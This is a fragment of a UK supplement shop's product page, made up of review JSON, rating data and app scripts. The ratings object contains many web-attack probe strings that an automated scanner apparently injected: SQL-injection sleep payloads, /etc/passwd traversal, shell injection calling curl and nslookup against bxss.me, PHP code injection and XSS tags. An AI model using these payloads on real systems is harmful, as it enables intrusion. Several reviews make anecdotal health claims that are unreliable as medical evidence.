focused since taking this.","rating":5,"images":"","createdAt":"2021-08-15T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248838,"productId":"4431083470895","customer":"dips","title":"Made a difference","body":"My mum who has Parkinsons has been taking these for two weeks now and her energy levels and stress levels are much better. These have surely made a difference.","rating":5,"images":"","createdAt":"2021-07-23T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":1,"purchaseVerified":1},{"id":2248837,"productId":"4431083470895","customer":"ISI","title":"I feel strong","body":"Hope it opens my third eye","rating":5,"images":"","createdAt":"2021-07-10T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2249359,"productId":"4431083470895","customer":"Janice Dearling","title":"I am so glad to have found it","body":"I am not normally given to reviews but this product is amazing.....it has given me a sense of wellbeing and has added stamina to my life....what more can I say.....","rating":5,"images":"","createdAt":"2021-07-04T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2249358,"productId":"4431083470895","customer":"AJ","title":"Happy and pleased with the product and very quick delivery.  Thank you","body":"I already take a resin form and thought I would try these in tablet form.. which I find much better, the resin was just to hard to take due to the after taste..","rating":5,"images":"","createdAt":"2021-06-09T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1}];
      _reviewsWithMedia = {"13990295":{"id":13990295,"productId":"4431083470895","customer":"Liz Paul","title":"Too early to tell. Will let you know when and if I think it works.","body":"","rating":3,"images":"https:\/\/m.media-amazon.com\/images\/I\/61OmGCkyU3L.jpg","createdAt":"2022-08-14T00:00:00.000Z","country":"GB","videos":null,"purchaseVerified":0}}
    
  
  _appioPopupReviews = [{"id":13990025,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"julie","email":null,"title":"Happy","body":"Good product","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-31T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R27H4YTZGIHL5P","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R27H4YTZGIHL5P","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990666,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"Deano","email":null,"title":"I O Dine","body":"Its yellow, its tastes like hospital ER, but im getting my levels up.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R2H0K8IR9JLZ1D","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R2H0K8IR9JLZ1D","videos":null,"telegramWaitingAction":null,"batchId":1108853,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"},{"id":13990145,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Michael Westwood","email":null,"title":"Strongest and purest","body":"Probably the purest shilajit I've seen on Amazon I highly recommend this brand! If you have never taken shilajit before the taste can be an issue but when a product works this well that's a small issue for me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R221E60H1BMW8H","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R221E60H1BMW8H","videos":null,"telegramWaitingAction":null,"batchId":1108839,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13990024,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"tropical bird","email":null,"title":"Easy to use","body":"Fine","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-27T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3KPS6UI6DDY9Q","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3KPS6UI6DDY9Q","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990023,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"smiler","email":null,"title":"B12","body":"Seems to help me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-23T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3E7E41NWS60OY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3E7E41NWS60OY","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990370,"shopOrigin":"natureprovides.myshopify.com","productId":"4788251131951","customer":"suzana dilibero","email":null,"title":"The size of the bottle, quite small.","body":"First time purchase. So wasn't sure what to expect. Pleased with my purchase.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-21T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RJO3I013XR2YZ","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RJO3I013XR2YZ","videos":null,"telegramWaitingAction":null,"batchId":1108848,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml","productHandle":"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/liquid-vitamin-d3-3000iu-k2-mk-7-100-trans-in-organic-black-seed-oil-nigella-sativa-30ml-nature-provides-818208.jpg?v=1743462827","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml"},{"id":13908108,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Bryce Panone","email":null,"title":"Great product !!","body":"Great product !!","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-20T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3BI8GKFDKC68I","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3BI8GKFDKC68I","videos":null,"telegramWaitingAction":null,"batchId":1096751,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13905140,"shopOrigin":"natureprovides.myshopify.com","productId":"4379472265263","customer":"Mrs S G Arneill","email":null,"title":"Great quality Vit C","body":"Fantastic quality like all their products. It’s worth paying a bit more to get the best.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-18T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RTOOBRQ4YL6UY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RTOOBRQ4YL6UY","videos":null,"telegramWaitingAction":null,"batchId":1096333,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules","productHandle":"lipoc-1200mg-liposomal-vitamin-c","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/new-coming-soon-lipoc-1200mg-liposomal-vitamin-c-90-capsules-nature-provides-284545.jpg?v=1748597944","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/lipoc-1200mg-liposomal-vitamin-c"},{"id":13908129,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"Lolita","email":null,"title":"Good","body":"It's good","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-16T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RIFDY4YI7Z62A","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RIFDY4YI7Z62A","videos":null,"telegramWaitingAction":null,"batchId":1096752,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13908176,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"joe griff","email":null,"title":"An Iodine supplement with advantage.","body":"An essential supplement with dual form advantage.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-15T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RLMQNH7SKG30U","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RLMQNH7SKG30U","videos":null,"telegramWaitingAction":null,"batchId":1096758,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"}]
  
    _appioRatings = {"bioactive-liquid-vitamin-b12-uk":{"productId":"4379439202351","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":275,"title":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml"},"magnesium-glycinate-bisglycinate-pure-100-chelated-non-buffered-form-120-vegan-capsules":{"productId":"7231679955137","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":81,"title":"TRAACS® Magnesium Glycinate (240mg) - 120 Capsules"},"lipoc-1200mg-liposomal-vitamin-c":{"productId":"4379472265263","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules"},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules":{"productId":"4788269940783","groupAverage":null,"groupTotal":null,"rating":"4.4","raters":94,"title":"Boswellia Serrata (2000mg) 5:1 Extract | 65% Boswellic Acid - 180 Capsules"},"ultra-concentrated-liquid-ionic-zinc-sulphate-50ml":{"productId":"6705706795201","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":95,"title":"Ionic Zinc Sulphate (15mg) Ultra Concentrated Liquid Zinc - 50ml"},"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml":{"productId":"7072820199617","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":98,"title":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml"},"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml":{"productId":"4788251131951","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":150,"title":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml"},"mountain-blood-premium-ayurvedic-shilajit":{"productId":"4379459452975","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":178,"title":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g"},"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules":{"productId":"4431083470895","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":64,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules"},"tweet":{},"sharer.php":{},"nature-provides-burlap-jute-tote-bag":{},"nac-n-acetyl-cysteine-free-form-and-100-pure-made-in-uk":{"productId":"10493499867329","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"NAC (600mg) Pure N-Acetyl Cysteine  - 120 Capsules"},"1trLk7zEO":{},"NQDgVoXH":{},"response.write(9793995*9010273)":{},"'+response.write(9793995*9010273)+'":{},"\"+response.write(9793995*9010273)+\"":{},"bioactive-liquid-vitamin-b12-uk\u003cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/\u003e":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":{},"file:\/\/\/etc\/passwd":{},"bioactive-liquid-vitamin-b12-uk\u0026n905679=v938134":{},"http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg":{},"echo mxweii$()\\ hrqcwx\\nz^xyu||a #' \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #|\" \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #":{},"\u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #' \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #|\" \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #":{},"|echo srxvlb$()\\ myehck\\nz^xyu||a #' |echo srxvlb$()\\ myehck\\nz^xyu||a #|\" |echo srxvlb$()\\ myehck\\nz^xyu||a #":{},"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg":{},"Http:\/\/bxss.me\/t\/fit.txt":{},")":{},"'.gethostbyname(lc('hitve'.'wgeygvoq16926.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(108).chr(85).'":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"$(nslookup -q=cname hitvngvlbtntue8384.bxss.me||curl hitvngvlbtntue8384.bxss.me)":{},"http:\/\/bxss.me\/t\/fit.txt%3F.jpg":{},"xfs.bxss.me":{},"!(()\u0026\u0026!|*|*|":{},"\".gethostbyname(lc(\"hitbn\".\"xrylyzbp8addd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(70).chr(104).chr(70).\"":{},";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":{},"';print(md5(31337));$a='":{},"\";print(md5(31337));$a=\"":{},"${@print(md5(31337))}":{},"\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026'\\\"`0\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026`'":{},"'\"":{},"^(#$!@#$)(()))******":{},"bioactive-liquid-vitamin-b12-uk'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9790)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9880)\u003c\/ScRiPt\u003e":{},"bioactive-liquid-vitamin-b12-uk9572805":{},"\u003c!--":{},"if(now()=sysdate(),sleep(15),0)":{},"(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":{},"bioactive-liquid-vitamin-b12-ukI4l7nOAv' OR 606=(SELECT 606 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukzycqNqnZ') OR 269=(SELECT 269 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukrJ0Xxt2g')) OR 952=(SELECT 952 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-uk'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":{},"bioactive-liquid-vitamin-b12-uk'\"":{},"bioactive-liquid-vitamin-b12-uk����%2527%2522\\'\\\"":{},"F3wYp1M2":{},"${9999869+9999811}":{},"'.gethostbyname(lc('hitat'.'ouilxfwab8d3d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(68).chr(98).chr(73).'":{},"\".gethostbyname(lc(\"hitjr\".\"obyzlkad12820.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(97).chr(87).\"":{},"'\"()":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\u0026\u0026sleep(27*1000)*jphyir\u0026\u0026'":{},"HttP:\/\/bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"\u0026\u0026sleep(27*1000)*rfaaws\u0026\u0026\"":{},"bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'||sleep(27*1000)*zzodfk||'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"||sleep(27*1000)*ezujvq||\"":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9523)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9152)\u003c\/ScRiPt\u003e":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules9431713":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules����%2527%2522\\'\\\"":{},"@@Yw6en":{},"qct":{"productId":"10574370767041","title":"Quercetin Phytosome® Complex with Bromelain, 100% Pure, Liposomal Formula - 60 Vegan Capsules","rating":4.8,"raters":5},"quercetin-phytosome-complex-liposomal-formula-60-vegan-capsules":{"productId":"10574370767041","groupAverage":null,"groupTotal":null,"rating":"4.5","raters":31,"title":"Quercetin Phytosome® Complex (1,300mg) + Bromelain - 60 Capsules"},"mountain-blood-rocks-premium-ayurvedic-shilajit-120-x-200mg-tablets":{"productId":"14831599845749","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":36,"title":"Mountain Blood® Rocks (200mg) Premium Shilajit - 120 tablets"},"naturac-certified-organic-whole-food-vitamin-c":{"productId":"14996775797109","groupAverage":null,"groupTotal":null,"rating":"5.0","raters":14,"title":"naturaC® (225mg) Organic Whole Food Vitamin C - 90 Capsules"}};
  
</script>
<!-- END app snippet -->
<script src="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.js" defer></script>



</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules",
            productId: 4431083470895,
            collections: [
                
                    {
                        "id": "291773546689",
                        "handle": "all",
                        "title": "All Products",
                        "gid": "gid://shopify/Collection/291773546689"
                    },
                
                    {
                        "id": "168680554543",
                        "handle": "ayurveda",
                        "title": "Ayurveda",
                        "gid": "gid://shopify/Collection/168680554543"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":31592325546031,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NPR-SAS-090","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","public_title":null,"options":["Default Title"],"price":3850,"weight":222,"compare_at_price":null,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"5060575532417","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":3465}],"price":3465,"compare_at_price":3850,"per_delivery_price":3465,"selling_plan_id":512884929,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3581}],"price":3581,"compare_at_price":3850,"per_delivery_price":3581,"selling_plan_id":514457793,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3658}],"price":3658,"compare_at_price":3850,"per_delivery_price":3658,"selling_plan_id":567279809,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"}]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "united-kingdom",
          id: 1793228993,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;2ba59c10d5383b8947e0a371dce50ba5&quot;,&quot;countryCode&quot;:&quot;GB&quot;,&quot;countryName&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:&quot;.gfgFreeGiftReadyToClaimButton{\n    background-color: #f8c52e;\n    color: white;\n}&quot;,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:&quot;#cart&quot;,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;.button&quot;,&quot;stackDiscounts&quot;:false,&quot;customDiscountSideCartSelector&quot;:&quot;.gfgSingleOffergiftContainerDiv&quot;,&quot;customDiscountSideCartWrapperAboveSelector&quot;:true},&quot;createdAt&quot;:&quot;2024-02-14T12:49:40.956Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Basic-Nov01&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;GBP&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65ccb7e3415b75a6452e9454&quot;,&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-02-14&quot;,&quot;endDate&quot;:&quot;2024-02-21&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;timeZone&quot;:&quot;GMT&quot;,&quot;endDateTime&quot;:&quot;2024-02-21T00:00:00Z&quot;,&quot;startDateTime&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-02-21T00:00:00Z&quot;},&quot;combinesWithOrderDiscounts&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Claim your free jute shopper&quot;,&quot;subtitle&quot;:&quot;when you add products worth {{CURRENCY}}{{REMAINING_AMOUNT}} or more&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;If you want it, tap on Claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of 